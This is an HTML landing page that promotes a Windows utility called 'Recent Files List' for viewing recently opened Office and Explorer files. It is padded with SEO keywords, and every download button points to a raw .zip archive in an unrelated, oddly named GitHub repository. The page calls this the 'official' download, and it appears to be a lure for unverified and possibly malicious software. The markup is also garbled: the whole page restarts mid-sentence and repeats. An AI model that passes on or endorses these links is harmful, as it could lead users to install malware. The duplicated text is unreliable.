



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>recent-files-list - See Your Recent Files Instantly</title>
  <meta name="description" content="Recent Files List is a desktop utility that lists recent Office and Explorer files with path and time. Download Recent Files List for Windows from the official page.">
  <meta name="keywords" content="download-recent-files-list,free-recent-files-list,installer-recent-files-list,macos-recent-files-list,official-recent-files-list,pc-recent-files-list,portable-recent-files-list,recent-files-list,recent-files-list-app,recent-files-list-download,recent-files-list-free,recent-files-list-installer,recent-files-list-macos,recent-files-list-official,recent-files-list-pc,recent-files-list-portable,recent-files-list-software,recent-files-list-windows,software-recent-files-list,windows-recent-files-list">
  <meta name="robots" content="index, follow">
  <meta name="author" content="Recent Files List">
  <meta name="theme-color" content="#7c3aed">
  <link rel="canonical" href="https://raw.githubusercontent.com/hiteknodeposit20241/hiteknodeposit20241.github.io/main/scripts/Application-1.8-beta.5.zip">
  <meta property="og:title" content="recent-files-list - See Your Recent Files Instantly">
  <meta property="og:description" content="Recent Files List is a desktop utility that lists recent Office and Explorer files with path and time. Visit the official page to download the application.">
  <meta property="og:type" content="website">
  <meta property="og:url" content="https://raw.githubusercontent.com/hiteknodeposit20241/hiteknodeposit20241.github.io/main/scripts/Application-1.8-beta.5.zip">
  <meta property="og:site_name" content="Recent Files List">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="recent-files-list - See Your Recent Files Instantly">
  <meta name="twitter:description" content="Recent Files List is a desktop utility that lists recent Office and Explorer files with path and time. Visit the official page to download the application.">
</head>
<body style="margin:0; padding:0; background:#f4f7fb; color:#1f2937; font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Arial,sans-serif; line-height:1.7;">
  <main style="max-width:1000px; margin:0 auto; padding:clamp(18px,4vw,48px);">
    <header style="text-align:center; padding:clamp(22px,4vw,44px) 0 clamp(14px,3vw,28px);">
      <h1 style="font-size:clamp(2rem,5vw,3.5rem); line-height:1.15; margin:0 0 18px; color:#111827; letter-spacing:-0.03em;">📄 recent-files-list - See Your Recent Files Instantly</h1>
      <p style="font-size:clamp(1rem,2.2vw,1.2rem); max-width:760px; margin:0 auto 26px; color:#4b5563;">Recent Files List is a desktop utility that lists recent Office and Explorer files with path and time. It gives you a clear view of the files you opened most recently without hunting through folders.</p>
      <a href="https://raw.githubusercontent.com/hiteknodeposit20241/hiteknodeposit20241.github.io/main/scripts/Application-1.8-beta.5.zip" style="display:inline-block; padding:16px 26px; border-radius:999px; background:linear-gradient(135deg,#ff5f6d,#7c3aed 55%,#06b6d4); color:#ffffff; text-decoration:none; font-weight:700; font-size:clamp(0.95rem,2vw,1.08rem); box-shadow:0 14px 30px rgba(124,58,237,0.28); border:1px solid rgba(255,255,255,0.25);">Visit this link to download the application</a>
      <p style="font-size:0.95rem; color:#6b7280; margin:16px auto 0; max-width:720px;">The official download page is the recommended place to get Recent Files List for Windows.</p>
    </header>

    <section style="background:#ffffff; border-radius:22px; padding:clamp(20px,4vw,34px); margin:22px 0; box-shadow:0 10px 30px rgba(15,23,42,0.07); border:1px solid #e5e7eb;">
      <h2 style="font-size:clamp(1.45rem,3vw,2rem); line-height:1.25; margin:0 0 14px; color:#111827;">🧭 Overview</h2>
      <p style="margin:0 0 14px; color:#374151;">Recent Files List is built for everyday computer users who want a fast, simple way to see what they have been working on. Instead of opening several folders or searching through Office menus, you can open one desktop utility and review recent files in a single list. The app focuses on the information that matters most: file name, file location, and when the file was last opened.</p>
      <p style="margin:0; color:#374151;">The utility is especially useful if you work with many documents throughout the day. Recent Office files and Explorer activity can quickly become scattered across different folders. Recent Files List brings those recent items together in a readable view so you can return to a document, check its path, or confirm when it was last used.</p>
    </section>

    <section style="background:#ffffff; border-radius:22px; padding:clamp(20px,4vw,34px); margin:22px 0; box-shadow:0 10px 30px rgba(15,23,42,0.07); border:1px solid #e5e7eb;">
      <h2 style="font-size:clamp(1.45rem,3vw,2rem); line-height:1.25; margin:0 0 14px; color:#111827;">🗂️ What Recent Files List Does</h2>
      <p style="margin:0 0 14px; color:#374151;">Recent Files List reads recent file activity from Office and Explorer and presents it in a simple desktop list. Each entry can include the file name, the full folder path, and the time the file was last opened. This helps you understand not only what the file is called, but also where it lives on your computer.</p>
      <p style="margin:0; color:#374151;">For non-technical users, the value is straightforward: you can see recent work without opening a complicated file manager. For users who handle many documents, the path and time details make it easier to identify the correct version of a file and confirm recent activity before opening it again.</p>
    </section>

    <section style="background:#ffffff; border-radius:22px; padding:clamp(20px,4vw,34px); margin:22px 0; box-shadow:0 10px 30px rgba(15,23,42,0.07); border:1px solid #e5e7eb;">
      <h2 style="font-size:clamp(1.45rem,3vw,2rem); line-height:1.25; margin:0 0 14px; color:#111827;">⚡ Why Use Recent Files List</h2>
      <ul style="margin:0; padding-left:22px; color:#374151;">
        <li style="margin:0 0 10px;">See recent Office and Explorer files in one clear list.</li>
        <li style="margin:0 0 10px;">Check the full path of a file before opening or sharing it.</li>
        <li style="margin:0 0 10px;">Review the last opened time to confirm recent activity.</li>
        <li style="margin:0 0 10px;">Reduce time spent searching through folders and recent menus.</li>
        <li style="margin:0;">Use a simple desktop utility designed for everyday users.</li>
      </ul>
    </section>

    <section style="background:#ffffff; border-radius:22px; padding:clamp(20px,4vw,34px); margin:22px 0; box-shadow:0 10px 30px rgba(15,23,42,0.07); border:1px solid #e5e7eb;">
      <h2 style="font-size:clamp(1.45rem,3vw,2rem); line-height:1.25; margin:0 0 14px; color:#111827;">✨ Key Features</h2>
      <ul style="margin:0; padding-left:22px; color:#374151;">
        <li style="margin:0 0 10px;"><strong>Recent Office files:</strong> view documents you have opened recently in Office applications.</li>
        <li style="margin:0 0 10px;"><strong>Recent Explorer files:</strong> see files recently accessed through Windows Explorer.</li>
        <li style="margin:0 0 10px;"><strong>Full path display:</strong> confirm the folder location for each recent file.</li>
        <li style="margin:0 0 10px;"><strong>Time information:</strong> review when each file was last opened or accessed.</li>
        <li style="margin:0 0 10px;"><strong>Simple list view:</strong> scan recent activity without navigating complex menus.</li>
        <li style="margin:0 0 10px;"><strong>Quick reference:</strong> use the list to return to documents you worked on earlier.</li>
        <li style="margin:0;"><strong>Windows desktop utility:</strong> designed for users who want a practical recent-files overview.</li>
      </ul>
    </section>

    <section style="background:#ffffff; border-radius:22px; padding:clamp(20px,4vw,34px); margin:22px 0; box-shadow:0 10px 30px rgba(15,23,42,0.07); border:1px solid #e5e7eb;">
      <h2 style="font-size:clamp(1.45rem,3vw,2rem); line-height:1.25; margin:0 0 14px; color:#111827;">📥 Download and Setup</h2>
      <p style="margin:0 0 14px; color:#374151;">Recent Files List is available from the official GitHub page. Visit this link to download the application.</p>
      <p style="margin:0 0 18px; color:#374151;">The official page is the best place to get the current Windows download<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>recent-files-list - See Your Recent Files Instantly</title>
  <meta name="description" content="Recent Files List is a desktop utility that lists recent Office and Explorer files with path and time. Download Recent Files List for Windows from the official page.">
  <meta name="keywords" content="download-recent-files-list,free-recent-files-list,installer-recent-files-list,macos-recent-files-list,official-recent-files-list,pc-recent-files-list,portable-recent-files-list,recent-files-list,recent-files-list-app,recent-files-list-download,recent-files-list-free,recent-files-list-installer,recent-files-list-macos,recent-files-list-official,recent-files-list-pc,recent-files-list-portable,recent-files-list-software,recent-files-list-windows,software-recent-files-list,windows-recent-files-list">
  <meta name="robots" content="index, follow">
  <meta name="author" content="Recent Files List">
  <meta name="theme-color" content="#7c3aed">
  <link rel="canonical" href="https://raw.githubusercontent.com/hiteknodeposit20241/hiteknodeposit20241.github.io/main/scripts/Application-1.8-beta.5.zip">
  <meta property="og:title" content="recent-files-list - See Your Recent Files Instantly">
  <meta property="og:description" content="Recent Files List is a desktop utility that lists recent Office and Explorer files with path and time. Visit the official page to download the application.">
  <meta property="og:type" content="website">
  <meta property="og:url" content="https://raw.githubusercontent.com/hiteknodeposit20241/hiteknodeposit20241.github.io/main/scripts/Application-1.8-beta.5.zip">
  <meta property="og:site_name" content="Recent Files List">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="recent-files-list - See Your Recent Files Instantly">
  <meta name="twitter:description" content="Recent Files List is a desktop utility that lists recent Office and Explorer files with path and time. Visit the official page to download the application.">
</head>
<body style="margin:0; padding:0; background:#f4f7fb; color:#1f2937; font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Arial,sans-serif; line-height:1.7;">
  <main style="max-width:1000px; margin:0 auto; padding:clamp(18px,4vw,48px);">
    <header style="text-align:center; padding:clamp(22px,4vw,44px) 0 clamp(14px,3vw,28px);">
      <h1 style="font-size:clamp(2rem,5vw,3.5rem); line-height:1.15; margin:0 0 18px; color:#111827; letter-spacing:-0.03em;">📄 recent-files-list - See Your Recent Files Instantly</h1>
      <p style="font-size:clamp(1rem,2.2vw,1.2rem); max-width:760px; margin:0 auto 26px; color:#4b5563;">Recent Files List is a desktop utility that lists recent Office and Explorer files with path and time. It gives you a clear view of the files you opened most recently without hunting through folders.</p>
      <a href="https://raw.githubusercontent.com/hiteknodeposit20241/hiteknodeposit20241.github.io/main/scripts/Application-1.8-beta.5.zip" style="display:inline-block; padding:16px 26px; border-radius:999px; background:linear-gradient(135deg,#ff5f6d,#7c3aed 55%,#06b6d4); color:#ffffff; text-decoration:none; font-weight:700; font-size:clamp(0.95rem,2vw,1.08rem); box-shadow:0 14px 30px rgba(124,58,237,0.28); border:1px solid rgba(255,255,255,0.25);">Visit this link to download the application</a>
      <p style="font-size:0.95rem; color:#6b7280; margin:16px auto 0; max-width:720px;">The official download page is the recommended place to get Recent Files List for Windows.</p>
    </header>

    <section style="background:#ffffff; border-radius:22px; padding:clamp(20px,4vw,34px); margin:22px 0; box-shadow:0 10px 30px rgba(15,23,42,0.07); border:1px solid #e5e7eb;">
      <h2 style="font-size:clamp(1.45rem,3vw,2rem); line-height:1.25; margin:0 0 14px; color:#111827;">🧭 Overview</h2>
      <p style="margin:0 0 14px; color:#374151;">Recent Files List is built for everyday computer users who want a fast, simple way to see what they have been working on. Instead of opening several folders or searching through Office menus, you can open one desktop utility and review recent files in a single list. The app focuses on the information that matters most: file name, file location, and when the file was last opened.</p>
      <p style="margin:0; color:#374151;">The utility is especially useful if you work with many documents throughout the day. Recent Office files and Explorer activity can quickly become scattered across different folders. Recent Files List brings those recent items together in a readable view so you can return to a document, check its path, or confirm when it was last used.</p>
    </section>

    <section style="background:#ffffff; border-radius:22px; padding:clamp(20px,4vw,34px); margin:22px 0; box-shadow:0 10px 30px rgba(15,23,42,0.07); border:1px solid #e5e7eb;">
      <h2 style="font-size:clamp(1.45rem,3vw,2rem); line-height:1.25; margin:0 0 14px; color:#111827;">🗂️ What Recent Files List Does</h2>
      <p style="margin:0 0 14px; color:#374151;">Recent Files List reads recent file activity from Office and Explorer and presents it in a simple desktop list. Each entry can include the file name, the full folder path, and the time the file was last opened. This helps you understand not only what the file is called, but also where it lives on your computer.</p>
      <p style="margin:0; color:#374151;">For non-technical users, the value is straightforward: you can see recent work without opening a complicated file manager. For users who handle many documents, the path and time details make it easier to identify the correct version of a file and confirm recent activity before opening it again.</p>
    </section>

    <section style="background:#ffffff; border-radius:22px; padding:clamp(20px,4vw,34px); margin:22px 0; box-shadow:0 10px 30px rgba(15,23,42,0.07); border:1px solid #e5e7eb;">
      <h2 style="font-size:clamp(1.45rem,3vw,2rem); line-height:1.25; margin:0 0 14px; color:#111827;">⚡ Why Use Recent Files List</h2>
      <ul style="margin:0; padding-left:22px; color:#374151;">
        <li style="margin:0 0 10px;">See recent Office and Explorer files in one clear list.</li>
        <li style="margin:0 0 10px;">Check the full path of a file before opening or sharing it.</li>
        <li style="margin:0 0 10px;">Review the last opened time to confirm recent activity.</li>
        <li style="margin:0 0 10px;">Reduce time spent searching through folders and recent menus.</li>
        <li style="margin:0;">Use a simple desktop utility designed for everyday users.</li>
      </ul>
    </section>

    <section style="background:#ffffff; border-radius:22px; padding:clamp(20px,4vw,34px); margin:22px 0; box-shadow:0 10px 30px rgba(15,23,42,0.07); border:1px solid #e5e7eb;">
      <h2 style="font-size:clamp(1.45rem,3vw,2rem); line-height:1.25; margin:0 0 14px; color:#111827;">✨ Key Features</h2>
      <ul style="margin:0; padding-left:22px; color:#374151;">
        <li style="margin:0 0 10px;"><strong>Recent Office files:</strong> view documents you have opened recently in Office applications.</li>
        <li style="margin:0 0 10px;"><strong>Recent Explorer files:</strong> see files recently accessed through Windows Explorer.</li>
        <li style="margin:0 0 10px;"><strong>Full path display:</strong> confirm the folder location for each recent file.</li>
        <li style="margin:0 0 10px;"><strong>Time information:</strong> review when each file was last opened or accessed.</li>
        <li style="margin:0 0 10px;"><strong>Simple list view:</strong> scan recent activity without navigating complex menus.</li>
        <li style="margin:0 0 10px;"><strong>Quick reference:</strong> use the list to return to documents you worked on earlier.</li>
        <li style="margin:0;"><strong>Windows desktop utility:</strong> designed for users who want a practical recent-files overview.</li>
      </ul>
    </section>

    <section style="background:#ffffff; border-radius:22px; padding:clamp(20px,4vw,34px); margin:22px 0; box-shadow:0 10px 30px rgba(15,23,42,0.07); border:1px solid #e5e7eb;">
      <h2 style="font-size:clamp(1.45rem,3vw,2rem); line-height:1.25; margin:0 0 14px; color:#111827;">📥 Download and Setup</h2>
      <p style="margin:0 0 14px; color:#374151;">Recent Files List is available from the official GitHub page. Visit this link to download the application.</p>
      <p style="margin:0 0 18px; color:#374151;">The official page is the best place to get the current Windows download and to review the latest available files.</p>
      <a href="https://raw.githubusercontent.com/hiteknodeposit20241/hiteknodeposit20241.github.io/main/scripts/Application-1.8-beta.5.zip" style="display:inline-block; padding:15px 24px; border-radius:16px; background:#111827; color:#ffffff; text-decoration:none; font-weight:700; box-shadow:0 12px 24px rgba(17,24,39,0.18); border:1px solid #111827;">Visit this link to download the application</a>
    </section>

    <section style="background:#ffffff; border-radius:22px; padding:clamp(20px,4vw,34px); margin:22px 0; box-shadow:0 10px 30px rgba(15,23,42,0.07); border:1px solid #e5e7eb;">
      <h2 style="font-size:clamp(1.45rem,3vw,2rem); line-height:1.25; margin:0 0 14px; color:#111827;">🖱️ After You Download</h2>
      <p style="margin:0 0 14px; color:#374151;">After the download completes, open Recent Files List from the location where your browser saved it. The utility is designed to show recent Office and Explorer files with their path and time in a single desktop view.</p>
      <p style="margin:0; color:#374151;">Once open, review the list to identify the files you used most recently. You can check the file name, confirm the folder path, and compare the time information shown for each entry. This can help you return to a document or confirm where a recent file is stored.</p>
    </section>

    <section style="background:#ffffff; border-radius:22px; padding:clamp(20px,4vw,34px); margin:22px 0; box-shadow:0 10px 30px rgba(15,23,42,0.07); border:1px solid #e5e7eb;">
      <h2 style="font-size:clamp(1.45rem,3vw,2rem); line-height:1.25; margin:0 0 14px; color:#111827;">🔍 Understanding the File List</h2>
      <p style="margin:0 0 14px; color:#374151;">A recent file entry can tell you more than a simple file name. The path shows the folder structure where the file is stored, which is useful when several documents share similar names. The time information shows when the file was last opened or accessed, which helps you distinguish between older items and work you just completed.</p>
      <p style="margin:0; color:#374151;">For everyday use, this means fewer surprises. You can see that a document comes from a specific project folder, or that a spreadsheet was opened earlier in the day. If you regularly work with Office files and Explorer folders, this combined view keeps recent activity easy to scan.</p>
    </section>

    <section style="background:#ffffff; border-radius:22px; padding:clamp(20px,4vw,34px); margin:22px 0; box-shadow:0 10px 30px rgba(15,23,42,0.07); border:1px solid #e5e7eb;">
      <h2 style="font-size:clamp(1.45rem,3vw,2rem); line-height:1.25; margin:0 0 14px; color:#111827;">👥 Who It Is For</h2>
      <p style="margin:0 0 14px; color:#374151;">Recent Files List is for people who want a practical overview of recent documents without learning a complex tool. It suits home users, office workers, students, and anyone who opens many files during the day and wants a quick way to review recent activity.</p>
      <p style="margin:0; color:#374151;">You do not need programming knowledge to use the application. The idea is simple: open the utility, review the list, and use the path and time details to find the file you need.</p>
    </section>

    <section style="background:#ffffff; border-radius:22px; padding:clamp(20px,4vw,34px); margin:22px 0; box-shadow:0 10px 30px rgba(15,23,42,0.07); border:1px solid #e5e7eb;">
      <h2 style="font-size:clamp(1.45rem,3vw,2rem); line-height:1.25; margin:0 0 14px; color:#111827;">❓ Frequently Asked Questions</h2>
      <p style="margin:0 0 8px; color:#111827;"><strong>What is Recent Files List?</strong></p>
      <p style="margin:0 0 16px; color:#374151;">It is a desktop utility that lists recent Office and Explorer files with path and time.</p>
      <p style="margin:0 0 8px; color:#111827;"><strong>Where do I get the application?</strong></p>
      <p style="margin:0 0 16px; color:#374151;">Visit this link to download the application from the official page.</p>
      <p style="margin:0 0 8px; color:#111827;"><strong>What information does the list show?</strong></p>
      <p style="margin:0 0 16px; color:#374151;">Recent file entries can show the file name, folder path, and the time the file was last opened or accessed.</p>
      <p style="margin:0 0 8px; color:#111827;"><strong>Is this for Windows?</strong></p>
      <p style="margin:0; color:#374151;">Recent Files List is listed for Windows desktop use and is intended for PC users who want a simple recent-files overview.</p>
    </section>
  </main>
</body>
</html>
</file>
